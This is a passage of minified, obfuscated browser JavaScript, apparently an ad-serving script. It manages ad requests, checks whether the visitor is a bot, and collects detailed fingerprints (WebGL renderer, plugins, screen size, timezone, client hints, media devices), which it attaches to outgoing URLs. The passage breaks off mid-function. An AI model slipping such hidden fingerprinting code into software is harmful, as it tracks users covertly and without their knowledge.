t[J.Fr][J.Gd]=J.Hk,setTimeout(function(){t[J.LO]&&t[J.LO][J.Cf](t)},J.QQ),J.c}},Ou=function(t){var r=J.c;setInterval(function(){var n=Pt(t)[J.Tr]>J.D,a=he[J.jW][J.Tr]>J.D||he[J.YW][J.Tr]>J.D;!r&&!n&&a?r=zu():r&&(!a||n)&&(r=r())},J.g)},Pu=function(t,r){setInterval(function(){Object[J.sL](ft)[J.s](function(n){Object[J.sL](ft[n])[J.s](function(a){var i=ft[n][a],s=i[J.yq](),o=i[J.Zq]()&&Lu(n,a),u=Pt(t)[J.Tr]>J.D,c=ju(n,a),f=i[J.Zq]()&&c&&!u;s?(B(J.al[J.vP](n)),i[J.Kq]([])):o?(B(J.Cl[J.vP](n)),Uu(n,a)):f&&(B(J.Fl[J.vP](n)),i[J.gq](J.Ba,function(l){if(l[J.bM]=n,l[J.RT]=a,t[J.rq](l),l[J.ly]){var v=Nu(n,a)?J.Z:l[J.bM]===J.S?J.Ba:J.J,d=l[J.ly][J.xg](J.XF)>-J.J?J.YF:J.XF,y=J.A[J.vP](l[J.ly])[J.vP](d,J.EB)[J.vP](v);vt(Ct(y,r)),r[J.il]&&os()}Gu(n,a)})),r[J.rC]()[J.Ub]&&i[J.Fq](r[J.rC]()[J.Ub])})})},J.g)},Ka=function(t){return new Promise(function(r,n){var a=Ha(t);if(Ua)return Ce(n,J.oQ,J.OQ);if(a[J.Oa]===J.pW)return Ce(n,J.FQ,J.OQ);var i=a[J.Qo]?setTimeout(function(){he[a[J.Oa]]=he[a[J.Oa]][J.yP](function(s){return s[J.cM]!==r}),Ce(n,J.LS,J.OQ)},a[J.Qo]*J.F):J.c;lt[J.vg](J.pa(J.qO,a,J.Qr,r,J.ob,n,J.Qo,i))})},qu=function(){!Le||window[Le]||(B(J.Sb[J.vP](Le)),window[Le]=Ka)},Ja=function(t,r,n){if(lt[J.Tr]>J.D&&he[J.XW][J.Tr]===J.D&&he[J.YW][J.Tr]===J.D&&he[J.jW][J.Tr]===J.D)for(var a in lt)(typeof r!=J.aP&&typeof n!=J.aP||lt[a][J.qO][J.bM]===(r||J.A)&&lt[a][J.qO][J.RT]===(n||J.A))&&Ce(lt[a][J.ob],J.NE,t);for(var i in he){for(var s in he[i]){var o=he[i][s];(typeof r!=J.aP&&typeof n!=J.aP||o[J.bM]===(r||J.A)&&o[J.RT]===(n||J.A))&&Ce(o[J.ob],J.NE,t)}typeof r==J.aP||typeof n==J.aP?he[i]=he[i][J.yP](function(u){return u[J.bM]!==(r||J.A)||u[J.RT]!==(n||J.A)}):he[i]=[]}},Lu=function(t,r){return he[J.XW][J.yP](function(n){return n[J.bM]===t&&n[J.RT]===r})[J.Tr]>J.D},Ru=function(){try{return navigator[J.Ob][J.cE]===!J.J}catch(t){}return!J.J},Mu=function(t,r){var n=J.c;if(!Le)return B(J.nM);if(window[Le]&&window[Le]!==Ka)return B(J.EM);if(B(J.cq[J.vP](Le)),Pu(r,t),Lr(J.A,J.A,t,!J.J),t[J.Pn]||Ou(r),t[J.tn]&&(pt([[J.aI,J.WI]]),ja()[J.Wa](function(){n=Bu(t[J.tn])})),t[J.rn]&&yr(function(f){Wa=f}),t[J.qM]){var a=Ga(),i=J.pa(J.Gn,t[J.Xo],J.Dq,a?J.Vb:J.HF,J.iO,JSON[J.su](a));Wo(t[J.qM],JSON[J.su](i))}for(var s=function(l,v,d,y){var m=Ha(l),W=String(m[J.bM]||J.A),L=String(m[J.RT]||J.A),C=!J.J;if(m[J.Oa]===J.sW){var h=function(A){return J.oV[J.vP](A)[J.vP](A?J.lS:J.XS)};if(Q(m[J.nB])!==J.Ya)return Ce(d,h(J.A),J.xI);if(typeof m[J.nB][J.wB]!=J.Yr)return Ce(d,h(J.wB),J.xI);if(typeof m[J.nB][J.NB]!=J.Yr)return Ce(d,h(J.NB),J.xI);if(typeof m[J.nB][J.Io]!=J.Yr)return Ce(d,h(J.Io),J.xI);if(typeof m[J.nB][J.Qo]!=J.Yr)return Ce(d,h(J.Qo),J.xI);var oe=[m[J.nB][J.wB],m[J.nB][J.NB],m[J.nB][J.Io],m[J.nB][J.Qo],m[J.nB][J.Wn]?J.J:J.D][J.jd](J.mL);return Ba(t,oe),Fa(t,r,J.pa(J.bo,m[J.nB][J.wB],J.qo,m[J.nB][J.NB],J.Io,m[J.nB][J.Io],J.Qo,m[J.nB][J.Qo],J.Wn,!!m[J.nB][J.Wn]),W,L),v(void J.D)}else if(m[J.Oa]===J.pW)if(t[J.rn]){if(Ru())return Ce(d,J.WS,J.xI);try{return Fu(J.pa(J.RT,L,J.bM,W,J.qO,t,J.HO,t[J.rn],J.zT,En()||void J.D,J.Qr,v,J.ob,d))}catch(j){return Ce(d,J.nS,J.cB)}}else m[J.Oa]=J.jW,C=!J.D;if(m[J.Oa]===J.jW&&n&&t[J.tn]){var ae=Du(t,W,L);n()[J.Wa](function(j){ae(),Cu(t[J.tn],j),v(J.c)})[J.AA](function(j){console[J.rf](j),B(J.jS),pt([[J.rf,J.DV]]),Lr(W,L,t,!!m[J.mq]),he[m[J.Oa]][J.vg](J.pa(J.cM,v,J.ob,d,J.bM,W,J.RT,L,J.CJ,C,J.mq,m[J.mq]))});return}if(he[m[J.Oa]])Lr(W,L,t,!!m[J.mq]),he[m[J.Oa]][J.vg](J.pa(J.cM,v,J.ob,d,J.bM,W,J.RT,L,J.CJ,C,J.mq,m[J.mq])),typeof m[J.Qo]==J.Yr&&y===J.c&&setTimeout(function(){he[m[J.Oa]]=he[m[J.Oa]][J.yP](function(j){return j[J.cM]!==v}),Ce(d,J.LS,J.xI)},m[J.Qo]*J.F);else return Ce(d,J.kI,J.xI)},o=J.D,u=lt;o<u[J.Tr];o++){var c=u[o];try{s(c[J.qO],c[J.Qr],c[J.ob],c[J.Qo])}catch(f){}}window[Le]=function(f){return new Promise(function(l,v){s(f,l,v,J.c)})}},Fu=function(t){var r=t[J.HO],n=t[J.bM],a=t[J.RT],i=t[J.qO],s=t[J.zT],o=void J.D;try{t[J.qO][J.DE]&&(o=window[J.fQ][J.hU]())}catch(f){}var u=mn(J.pa(J.GT,J.A[J.vP](i[J.Xo],J.or)[J.vP](n),J.RT,a,J.mT,J.Bn,J.KT,Wa,J.iT,wn(),J.zT,s,J.Sn,o,J.Og,String(ai()||J.A),J.Fg,ii()||J.A)),c=r[J.xg](J.XF)>-J.J?J.A[J.vP](r,J.YF)[J.vP](u):J.A[J.vP](r,J.XF)[J.vP](u);if(Xt(c,document,J.A,i[J.rC]()[J.Vn]),!o)return t[J.Qr](void J.D);setTimeout(function(){Za(o)[J.Wa](function(f){return t[J.Qr](f)})[J.AA](function(f){return Ce(t[J.ob],f[J.HE],J.cB)})},J.oT)},et=function(){return!!Le},ju=function(t,r){if(he[J.jW][J.yP](function(n){return n[J.bM]===t&&n[J.RT]===r})[J.Tr]>J.D||he[J.YW][J.yP](function(n){return n[J.bM]===t&&n[J.RT]===r})[J.Tr]>J.D)return!J.D},Nu=function(t,r){if(he[J.jW][J.yP](function(n){return n[J.bM]===t&&n[J.RT]===r&&n[J.CJ]})[J.Tr]>J.D||he[J.YW][J.yP](function(n){return n[J.bM]===t&&n[J.RT]===r&&n[J.CJ]})[J.Tr]>J.D)return!J.D},Wu=function(t,r){return Ja(J.XW,t,r)},Xa=function(){Ua=!J.D,Ja(J.qO)},bn=Ga(),Uu=yn(J.XW),Gu=yn(J.YW),Vu=yn(J.jW);qu();var Rr=Math[J.LM]()[J.pd](J.lo)[J.Pr](J.Ba),Hu=J.vk*J.F,Xn=J.l,$t=J.D,At=J.D,Xe=window,$a=!J.J,mr=J.c,Yr=!J.J;try{for(;Xe[J.Jk]!==Xe;)Mr=Xe[J.Jk][J.nO][J.mf](J.yM),Xe[J.Jk][J.nO][J.CL][J.wf](Mr),Xe[J.Jk][J.nO][J.CL][J.Cf](Mr),Xe=Xe[J.Jk]}catch(e){}var Mr,Zu=function(){return new Promise(function(t,r){if(window[J.lb])return t();var n=document[J.if][J.wf](document[J.mf](J.yM));n[J.yf]=t,n[J.Wk]=r,n[J.Vr]=J.ZQ})};function Qu(e){return en[J.PC](this,arguments)}function en(){return en=Mt(de()[J.dy](function e(t){var r,n,a;return de()[J.uZ](function(i){for(;;)switch(i[J.Pf]=i[J.yk]){case J.D:return Yr=!J.D,i[J.Pf]=J.J,i[J.yk]=J.Ba,Zu();case J.Ba:i[J.yk]=J.la;break;case J.Z:i[J.Pf]=J.Z,r=i[J.WZ];case J.la:return i[J.Pf]=J.la,i[J.yk]=J.ef,liff[J.HC](J.pa(J.AV,t));case J.ef:i[J.yk]=J.Gh;break;case J.gh:i[J.Pf]=J.gh,n=i[J.WZ];case J.Gh:return i[J.Pf]=J.Gh,i[J.yk]=J.Hh,liff[J.mV]();case J.Hh:mr=i[J.WZ],i[J.yk]=J.y;break;case J.hh:i[J.Pf]=J.hh,a=i[J.WZ];case J.y:Yr=!J.J;case J.mh:return i[J.HZ](J.Ba)}},e,J.c,[[J.Gh,J.hh],[J.la,J.gh],[J.J,J.Z]])})),en[J.PC](this,arguments)}function Ku(){return Yr}function Ju(e){var t=e[J.Xo],r=e[J.Eo];if(r)try{Xe[J.nO][J.TA](J.UM,function(){Xe[J.nO][J.BW]?($t=new Date()[J.dr](),At=J.D):At=new Date()[J.dr]()})}catch(n){}}function ee(){return Xe}function Xu(e,t){var r=e[J.rC](),n=r[J.Mo],a,i=J.D;if(n)return!J.D;try{var s=(we[J.kn](J.pa(J.TM,Ae,J.uM,t))||J.A)[J.dg](J.zL);a=s[J.D],i=parseInt(s[J.J],J.y)||J.D}catch(c){}var o=new Date()[J.dr]();if(a===Rr&&o-i<J.g)return!J.D;if(!a||a===Rr||o-i>J.tC){var u=J.A[J.vP](Rr,J.zL)[J.vP](o);try{we[J.Zu](J.pa(J.TM,Ae,J.uM,t,J.SW,u,J.MM,!J.D))}catch(c){}return!J.D}}function B(e){window[J.Pg]=window[J.Pg]||[],window[J.Pg][J.vg](e)}function tn(e){$a=e}function $u(e){try{var t=wr(),r=zt(t),n;try{for(r[J.Zk]();!(n=r[J.yk]())[J.Nr];){var a=n[J.SW];if(a[J.xT]!==e[J.Xo]&&a[J.SL]&&a[J.SL][J.WO]&&a[J.SL][J.WO]())return!J.D}}catch(i){r[J.gk](i)}finally{r[J.Kk]()}}catch(i){return B(J.ln),!J.J}}function rn(e,t,r){var n=e[J.Xo],a=e[J.Yo],i=e[J.jo],s=J.A,o=J.A;e[J.rC]&&(o=e[J.rC]());try{s=ln()[J.dg](J.mL)[J.Ba]||J.A}catch(c){}var u=wr()[J.yP](function(c){var f=c[J.dT],l=c[J.xT];return J.co(J.dI,J.xk)[J.Yd](f)&&l===n});vo(Rt,r||sa,n,new Date()[J.dr](),u?u[J.tg]:J.D,J.pa(J.po,o,J.so,i,J.vO,a,J.aO,t,J.WO,function(){return $a}))}function Yu(e){var t=e[J.Yo],r=e[J.jo],n=e[J.rC](),a=n[J.po];return wr()[J.yP](function(i){return i[J.dT]===Rt&&i[J.SL]&&i[J.SL][J.vO]===t&&i[J.SL][J.po]===a&&i[J.SL][J.so]===r})[J.Tr]===J.D}function ne(){var e=[][J.Pr][J.vT](arguments)[J.yP](function(t){return Q(t)===J.Ya});return e[J.WP](function(t,r){return Object[J.sL](r)[J.s](function(n){t[n]=r[n]}),t},J.pa())}function es(){var e=ee();if(e[J.Jk]===e)return!J.J;try{e[J.nO][J.Nf]=e[J.nO][J.Nf]}catch(t){return!J.D}return!J.J}function ts(e){var t=e[J.kO],r=e[J.xO],n=e[J.dO],a=e[J.PO];if(!Yu(e))return B(J.OT),!J.J;var i=ee()[J.nO][J.rg](J.jF);if(be&&!i)if(n)Eo(),B(J.QM);else return B(J.IM),!J.J;return e[J.rC]()[J.vC]<J.J?(B(J.FT),!J.J):be&&!t&&ee()[J.MF][J.qW]<ee()[J.Jo]?(B(J.JM),!J.J):es()&&!r&&!et()?(B(J.Cn),!J.J):a?(B(J.AE),!J.J):!J.D}function rs(e){var t=e[J.Eo],r=J.pa(J.CC,!J.D,J.oC,!J.J);if(!t)return r;if($t){var n=At?At-$t:new Date()[J.dr]()-$t;if(n>=Hu)return $t=J.D,At||(At=-J.J),B(J.Xn),J.pa(J.CC,!J.D,J.oC,!J.D)}return At===-J.J?J.pa(J.CC,!J.J,J.oC,!J.J):r}function Qe(){try{return window[J.wL](J.BM)[J.Cg]}catch(e){return!J.J}}function wn(){if(mr)return J.tr;var e=J.A;try{e=bn[J.Gu]}catch(t){}try{e=e||window[J.qF][J.Xr][J.ZL]||J.A}catch(t){}try{e&&we[J.Zu](J.pa(J.TM,Ae,J.uM,Xn,J.SW,e))}catch(t){}try{return e||we[J.kn](J.pa(J.TM,Ae,J.uM,Xn))||J.A}catch(t){}return J.A}function Ya(){try{if(window[J.ak][J.lT](J.fT))return!J.D}catch(e){}return!J.J}function ei(){try{if(bn[J.Ru][J.og])return!J.D}catch(e){}try{if(window[J.qF][J.Xr][J.NL][J.Ru][J.og])return!J.D}catch(e){}return!J.J}function En(){if(mr)return mr[J.pF]||J.A;try{return bn[J.Ru][J.Dd][J.pd]()}catch(e){}try{return window[J.qF][J.Xr][J.NL][J.Ru][J.Dd][J.pd]()}catch(e){}return J.A}var ti;po()[J.Wa](function(e){ti=e[J.rT](function(t){return t[J.jd](J.Oy)})[J.jd](J.YF)});function ri(){return ti}var Fr,nn=-J.J,Ot=-J.J,$n=new Date()[J.dr](),sr,an=-J.J,on=-J.J,Yn=go(ln());function ni(){var e=new Date()[J.dr](),t=(e-$n)/J.F;$n=e,an=Math[J.Fd](Number(J.J/t)),requestAnimationFrame(ni)}var ai=function(){try{return new Date()[J.TE]()}catch(t){}},ii=function(){try{return Intl[J.yQ]()[J.Fb]()[J.on]}catch(t){}};function ns(e){var t=new Date()[J.dr](),r=J.pa();an>-J.J&&(r[J.Hu]=an),nn>-J.J&&(r[J.hu]=t-nn),Ot>-J.J&&(r[J.eu]=t-Ot);try{if(navigator[J.iu]&&navigator[J.iu][J.Tr]>J.D){var n=J.Yn;navigator[J.gQ]&&navigator[J.gQ][n]&&navigator[J.gQ][n][J.eU]&&navigator[J.gQ][n][J.eU][J.ia]&&(r[J.On]=J.J,r[J.Fn]=J.J)}else navigator[J.IU][J.xg](J.fb)===-J.J&&window[J.jn]&&[J.Zb,J.yb,J.gb][J.s](function(a){try{new ActiveXObject(a),r[J.On]=J.J,r[J.Fn]=J.J}catch(i){}});r[J.On]=r[J.On]||J.D,r[J.Fn]=r[J.Fn]||J.D}catch(a){}try{r[J.mu]=e[J.MF][J.qW]}catch(a){}try{r[J.zu]=e[J.MF][J.UW]}catch(a){}try{r[J.wu]=e[J.MF][J.Nu]}catch(a){}try{r[J.cu]=e[J.Du]}catch(a){}try{r[J.Au]=e[J.Tu]}catch(a){}try{r[J.uu]=e[J.Mu]}catch(a){}try{r[J.Lu]=e[J.nu]}catch(a){}try{r[J.Eu]=e[J.nO][J.CL][J.qu]}catch(a){}try{r[J.bu]=e[J.Jo]}catch(a){}try{r[J.Uu]=e[J.Bo]}catch(a){}try{r[J.aK]=e[J.Jk][J.cL][J.Tr]}catch(a){}try{r[J.Qu]=e[J.nO][J.EF][J.Ey]}catch(a){}try{r[J.Iu]=e[J.nO][J.Ju]}catch(a){}try{r[J.Bu]=!(navigator[J.iu]instanceof PluginArray)||navigator[J.iu][J.Tr]===J.D?J.D:J.J}catch(a){}try{r[J.Ed]=e[J.Aq]!==void J.D||e[J.Tq]!==void J.D?J.J:J.D}catch(a){}try{r[J.Su]=typeof navigator[J.Ou]==J.Ar?J.J:J.D}catch(a){}try{r[J.xG]=navigator[J.pn]!==void J.D?J.J:J.D}catch(a){}try{r[J.Vu]=window[J.sn]!==window[J.Jk]?J.J:J.D}catch(a){}try{r[J.lu]=J.DL in navigator?J.J:J.D}catch(a){}try{r[J.Xu]=navigator[J.DF]>J.J}catch(a){}try{r[J.Yu]=navigator[J.AL]||J.A}catch(a){}r[J.Og]=ai(),r[J.Fg]=ii();try{r[J.uK]=J.J}catch(a){}return r}function as(e){e[J.OC]&&requestAnimationFrame(ni)}function is(){Fr||(Fr=function(){nn=new Date()[J.dr]()},ee()[J.TA](J.ZT,Fr,J.pa(J.QA,!J.D)))}function Ct(e,t){try{var r=J.pa(J.DT,pr);t!=J.c&&t[J.uE]&&(r[J.ME]=t==J.c?void J.D:t[J.uE]),on>J.D&&e[J.Kb](J.uq)&&(r[J.LE]=new Date()[J.dr]()-on),Yn&&(r[J.nE]=Yn),Ya()&&(r[J.AT]=J.J),ei()&&(r[J.TT]=J.J);var n=ns(ee()),a=ri(),i=Object[J.sL](r)[J.rT](function(u){return[encodeURIComponent(u),encodeURIComponent(r[u])][J.jd](J.Oy)})[J.jd](J.YF),s=Object[J.sL](n)[J.rT](function(u){return[encodeURIComponent(u),encodeURIComponent(n[u])][J.jd](J.Oy)})[J.jd](J.YF),o=[a,i,s][J.yP](function(u){return u})[J.jd](J.YF);return[e,o][J.jd](e[J.xg](J.XF)>-J.J?J.YF:J.XF)}catch(u){return e}}function ea(e){e?(sr&&(clearTimeout(sr),sr=J.c),Ot=Ot>-J.J?Ot:new Date()[J.dr]()):sr=setTimeout(function(){Ot=-J.J},J.R)}function os(){on=new Date()[J.dr]()}(function(){window[J.Fu]=window[J.Fu]||J.pa(),window[J.Fu][J.TL]=function(e,t){for(var r,n=e[J.Tr],a=t^n,i=J.D;n>=J.la;)r=(J.HB&(r=J.DB&e[J.gM](i)|(J.DB&e[J.gM](++i))<<J.Hh|(J.DB&e[J.gM](++i))<<J.Mh|(J.DB&e[J.gM](++i))<<J.jh))*J.oJ+(((r>>>J.Mh)*J.oJ&J.HB)<<J.Mh),r^=r>>>J.jh,a=(J.HB&a)*J.oJ+(((a>>>J.Mh)*J.oJ&J.HB)<<J.Mh)^(r=(J.HB&r)*J.oJ+(((r>>>J.Mh)*J.oJ&J.HB)<<J.Mh)),n-=J.la,++i;switch(n){case J.Z:a^=(J.DB&e[J.gM](i+J.Ba))<<J.Mh;case J.Ba:a^=(J.DB&e[J.gM](i+J.J))<<J.Hh;case J.J:a^=J.DB&e[J.gM](i),a=(J.HB&a)*J.oJ+(((a>>>J.Mh)*J.oJ&J.HB)<<J.Mh)}return a^=a>>>J.ch,a=(J.HB&a)*J.oJ+(((a>>>J.Mh)*J.oJ&J.HB)<<J.Mh),(a^=a>>>J.G)>>>J.D}}());var oi;(function(e){var t=function(b){return window[e[J.WH]](b)};function r(){if(Q(navigator[e[J.ZG]])!=e[J.zZ]&&e[J.rZ]in navigator[e[J.ZG]]){var E=!!navigator[e[J.ZG]][e[J.ei]],b=[e[J.XH],e[J.jH],e[J.sH],e[J.ah]];return navigator[e[J.ZG]][e[J.rZ]](b)[e[J.NZ]](function(g){var I=[];return g[e[J.jH]]&&I[e[J.th]]([e[J.oD],t(g[e[J.jH]][e[J.YD]]())]),g[e[J.sH]]&&I[e[J.th]]([e[J.FD],t(g[e[J.sH]])]),I[e[J.th]]([e[J.wc],t(E)]),g[e[J.XH]]&&I[e[J.th]]([e[J.ZD],t(g[e[J.XH]])]),g[e[J.ah]]&&I[e[J.th]]([e[J.gD],t(g[e[J.ah]])]),I})[e[J.xH]](function(){return Promise[e[J.If]]([])})}return Promise[e[J.If]]([])}var n=[],a=e[J.v];try{navigator[e[J.VR]]()[e[J.NZ]](function(E){a=E})}catch(E){}r()[e[J.NZ]](function(E){n=E});function i(){return e[J.kh](e[J.cR],e[J.AR])[e[J.OZ]](window[e[J.iZ]][e[J.LZ]])}var s=e[J.v],o=window;function u(){if(!s){var E=F();s=f(E)}return s}function c(){return n}function f(E){var b=e[J.vZ](e[J.XZ],E),g=e[J.vZ](e[J.jr],l,e[J.nf],m,e[J.HZ],y,e[J.xK],W,e[J.PK],C,e[J.rK],d,e[J.oK],v,e[J.FK],ae,e[J.ZK],j,e[J.gK],me,e[J.KK],oe,e[J.RK],h,e[J.hK],A,e[J.iK],R,e[J.zK],ge,e[J.NK],x,e[J.DK],re,e[J.TK],De,e[J.MK],Ee,e[J.nK],ye,e[J.qK],$,e[J.UK],O,e[J.IK],L,e[J.BK],D,e[J.VK],Pe,e[J.XK],ue,e[J.jK],Z,e[J.dK],_e,e[J.vG],le,e[J.WG],vW),I;for(I in g)if(g[e[J.gG]](I))try{b[I]=g[I]()}catch(q){}return b}function l(){return e[J.ry]}function v(){return Q(navigator[e[J.GG]])==e[J.ay]}function d(){return e[J.Vf]in navigator}function y(){return window[e[J.yk]]!==window[e[J.qf]]}function m(){return navigator[e[J.uZ]]!==void e[J.PZ]}function W(){return o[e[J.HG]]!==void e[J.PZ]||o[e[J.eG]]!==void e[J.PZ]}function L(){return navigator[e[J.gk]]>e[J.ry]}function C(){if(!(navigator[e[J.dy]]instanceof PluginArray)||navigator[e[J.dy]][e[J.pr]]===e[J.PZ])return!e[J.PZ];var E=e[J.PZ];for(var b in navigator[e[J.dy]])if(navigator[e[J.dy]][e[J.gG]](b)){var g=navigator[e[J.dy]][b];g instanceof Plugin&&g[e[J.Je]]&&E++}return E===e[J.PZ]}function h(){return o[e[J.WZ]]}function oe(){return o[e[J.xk]]}function ae(){return o[e[J.xZ]][e[J.IZ]]||-e[J.ry]}function j(){return o[e[J.xZ]][e[J.jZ]]||-e[J.ry]}function A(){return o[e[J.sZ]]||-e[J.ry]}function R(){return o[e[J.oy]]||-e[J.ry]}function x(){return o[e[J.gZ]]||-e[J.ry]}function re(){return o[e[J.ty]]||-e[J.ry]}function Ee(){return o[e[J.xZ]][e[J.Pf]]}function ge(){return o[e[J.dd]][e[J.Uf]][e[J.yZ]]}function De(){return o[e[J.DZ]][e[J.pr]]}function me(){return o[e[J.dd]][e[J.SZ]][e[J.ky]]}function $(){return o[e[J.dd]][e[J.UZ]]}function ye(){return o[e[J.iZ]][e[J.Kk]]}function D(){try{return Intl[e[J.Wm]]()[e[J.xh]]()[e[J.TR]]}catch(E){return e[J.fZ]}}function Pe(){try{return new Date()[e[J.PH]]()}catch(E){return-e[J.ry]}}function _e(){return a?a[e[J.Yf]]:e[J.PZ]}function le(){return a?a[e[J.EZ]]:!e[J.ry]}function _(){try{e[J.v][e[J.PZ]]()}catch(E){try{return E[e[J.Fz]][e[J.bm]](e[J.wm])>-e[J.ry]}catch(b){return!e[J.ry]}}return!e[J.ry]}function O(){var E=document[e[J.MR]](e[J.mG]),b=E[e[J.rH]](e[J.XR])||E[e[J.rH]](e[J.jR]);if(!b)return e[J.fZ];var g=b[e[J.nR]](e[J.wG]);return g?String(b[e[J.oH]](g[e[J.bH]])):e[J.fZ]}function F(){var E=navigator[e[J.LZ]]||e[J.fZ],b=!E,g=e[J.kh](e[J.QH],e[J.AR])[e[J.OZ]](E),I=e[J.kh](e[J.JH],e[J.AR])[e[J.OZ]](E),q=e[J.kh](e[J.SH],e[J.AR])[e[J.OZ]](E),z=!!navigator[e[J.Vf]],T=!!(window[e[J.HG]]||window[e[J.eG]]||_()),G=!window[e[J.qR]],V=!e[J.ry];try{V=C()}catch(Be){}var Y=b||g||z||T||(I||q)&&G&&!i()||I&&V&&!i();return Y?e[J.pf]:e[J.ry]}function Z(){try{var E=-e[J.ry];if(window[e[J.UR]]){var b=window[e[J.UR]][e[J.cm]](e[J.Zm]);if(b&&b[e[J.pr]]>e[J.PZ]){var g=b[e[J.PZ]];g&&(E=g[e[J.ez]])}}return E}catch(I){return-e[J.pf]}}function ue(){var E=e[J.vZ](e[J.xG],e[J.ry],e[J.PG],e[J.pf],e[J.rG],e[J.oG],e[J.OG],e[J.fG]);try{var b=-e[J.ry];if(window[e[J.UR]]){var g=window[e[J.UR]][e[J.cm]](e[J.Zm]);if(g&&g[e[J.pr]]>e[J.PZ]){var I=g[e[J.PZ]];I&&(b=E[I[e[J.cc]]]||e[J.PN],b=b-e[J.ry])}}return b}catch(q){return-e[J.pf]}}function vW(){return o[e[J.dd]][e[J.Zk]]!==e[J.hZ]}var ie=function(){return e[J.vZ](e[J.IR],u(),e[J.BR],c())},U=ie,K=e[J.wF],X=[];(function(){function E(k){k[e[J.FH]]=e[J.mi],k[e[J.ZH]]=e[J.mi];var te=document[e[J.MR]](e[J.mG]),S=te[e[J.rH]](e[J.XR])||te[e[J.rH]](e[J.jR])||te[e[J.rH]](e[J.Wz])||te[e[J.rH]](e[J.Am]);if(te=e[J.v],!S)return k;var w=S[e[J.nR]](e[J.wG]);if(!w)return k;var M=S[e[J.oH]](w[e[J.bH]]),ce=S[e[J.oH]](w[e[J.um]]);return k[e[J.FH]]=M?M[e[J.Zz]]():void e[J.PZ],k[e[J.ZH]]=ce?ce[e[J.Zz]]():void e[J.PZ],k}E[e[J.sR]]=[e[J.FH],e[J.ZH]];function b(k){k[e[J.cG]]=-e[J.pf];var te=document[e[J.MR]](e[J.mG]),S=te[e[J.rH]](e[J.XR])||te[e[J.rH]](e[J.jR])||te[e[J.rH]](e[J.Wz])||te[e[J.rH]](e[J.Am]);if(te=e[J.v],!S)return k;var w=S[e[J.nR]](e[J.wG]);if(!w)return k;var M,ce;for(M=performance[e[J.Ee]](),ce=e[J.PZ];performance[e[J.Ee]]()-M<=e[J.Ph];)S[e[J.oH]](w[e[J.bH]]),S[e[J.oH]](w[e[J.bH]]),S[e[J.oH]](w[e[J.bH]]),S[e[J.oH]](w[e[J.bH]]),S[e[J.oH]](w[e[J.bH]]),S[e[J.oH]](w[e[J.bH]]),S[e[J.oH]](w[e[J.bH]]),S[e[J.oH]](w[e[J.bH]]),S[e[J.oH]](w[e[J.bH]]),S[e[J.oH]](w[e[J.bH]]),ce+=e[J.eh];return M=performance[e[J.Ee]]()-M,k[e[J.cG]]=Math[e[J.Qm]](ce/M),k}b[e[J.sR]]=e[J.cG];function g(k){return k[e[J.AG]]=new Date()[e[J.PH]](),k}g[e[J.sR]]=e[J.AG];function I(k){return k[e[J.hK]]=window[e[J.sZ]],k[e[J.iK]]=window[e[J.oy]],k[e[J.NK]]=window[e[J.gZ]],k[e[J.DK]]=window[e[J.ty]],k[e[J.RK]]=window[e[J.WZ]],k[e[J.KK]]=window[e[J.xk]],k[e[J.HZ]]=window[e[J.yk]]!==window[e[J.qf]]?e[J.ry]:e[J.PZ],k[e[J.TK]]=window[e[J.qf]]&&window[e[J.qf]][e[J.DZ]]?window[e[J.qf]][e[J.DZ]][e[J.pr]]:e[J.PZ],window[e[J.xZ]]!==void e[J.PZ]&&(k[e[J.MK]]=window[e[J.xZ]][e[J.Pf]],k[e[J.ZK]]=window[e[J.xZ]][e[J.jZ]],k[e[J.FK]]=window[e[J.xZ]][e[J.IZ]],k[e[J.gH]]=window[e[J.xZ]][e[J.mz]]),window[e[J.Uf]]!==void e[J.PZ]&&(k[e[J.zK]]=window[e[J.Uf]][e[J.yZ]],k[e[J.GH]]=window[e[J.Uf]][e[J.wz]]),k}I[e[J.sR]]=[e[J.hK],e[J.iK],e[J.NK],e[J.DK],e[J.RK],e[J.KK],e[J.HZ],e[J.TK],e[J.MK],e[J.ZK],e[J.FK],e[J.gH],e[J.zK],e[J.GH]];function q(k){if(!(e[J.Se]in window))return k[e[J.uG]]=e[J.PZ],k;var te=navigator[e[J.gk]],S=navigator[e[J.gm]]!==void e[J.PZ]?navigator[e[J.gm]]:e[J.PZ];return k[e[J.uG]]=te+S>e[J.PZ]?e[J.ry]:e[J.PZ],k}q[e[J.sR]]=e[J.uG];function z(k){return k[e[J.LG]]=navigator[e[J.LZ]],k}z[e[J.sR]]=e[J.LG];function T(k){if(!(e[J.le]in window))return k[e[J.PK]]=e[J.v],k[e[J.HH]]=e[J.v],k;for(var te=navigator[e[J.dy]]||[],S=!(te instanceof PluginArray)||te[e[J.pr]]===e[J.PZ]?e[J.PZ]:e[J.ry],w=e[J.fZ],M=e[J.PZ];M<te[e[J.pr]];M++){var ce=te[M][e[J.xz]];w=e[J.fZ][e[J.be]](w)[e[J.be]](ce,e[J.WN])[e[J.be]](te[M]instanceof Plugin?e[J.cz]:e[J.Az],e[J.wi])}return k[e[J.PK]]=S,k[e[J.HH]]=w,k}T[e[J.sR]]=[e[J.PK],e[J.HH]];function G(k){k[e[J.EG]]=navigator[e[J.dy]][e[J.Pz]](function(te){return te[e[J.Je]]})[e[J.Ch]](e[J.wi])}G[e[J.sR]]=e[J.EG];function V(){return e[J.kh](e[J.cR],e[J.AR])[e[J.OZ]](window[e[J.iZ]][e[J.LZ]])}function Y(){try{e[J.v][e[J.PZ]]()}catch(k){try{return k[e[J.Fz]]&&k[e[J.Fz]][e[J.bm]](e[J.wm])>-e[J.ry]}catch(te){return!e[J.ry]}}return!e[J.ry]}function Be(k){var te=e[J.ry],S=e[J.pf],w=navigator[e[J.LZ]]||e[J.fZ],M=!w,ce=e[J.kh](e[J.QH],e[J.AR])[e[J.OZ]](w),Ie=e[J.kh](e[J.JH],e[J.AR])[e[J.OZ]](w),qe=e[J.kh](e[J.SH],e[J.AR])[e[J.OZ]](w),Ne=!!navigator[e[J.Vf]],Ge=!!(window[e[J.HG]]||window[e[J.eG]]||Y()),Ve=!window[e[J.qR]],We=!k[e[J.PK]],xe=M||ce||Ne||Ge||(Ie||qe)&&Ve&&!V()||Ie&&We&&!V();return k[e[J.XZ]]=xe?S:te,k}Be[e[J.sR]]=e[J.XZ],X[e[J.th]](e[J.vZ](e[J.PZ],E,e[J.ry],b,e[J.pf],g,e[J.oG],I,e[J.fG],q,e[J.Ph],z,e[J.yh],T,e[J.Kh],G,e[J.Rh],Be))}(),function(){function E(p){return p[e[J.bG]]=window[e[J.bG]]!==void e[J.PZ]&&window[e[J.bG]][e[J.pr]]>e[J.PZ]?window[e[J.bG]]:e[J.v],p}E[e[J.sR]]=e[J.bG];function b(p){return 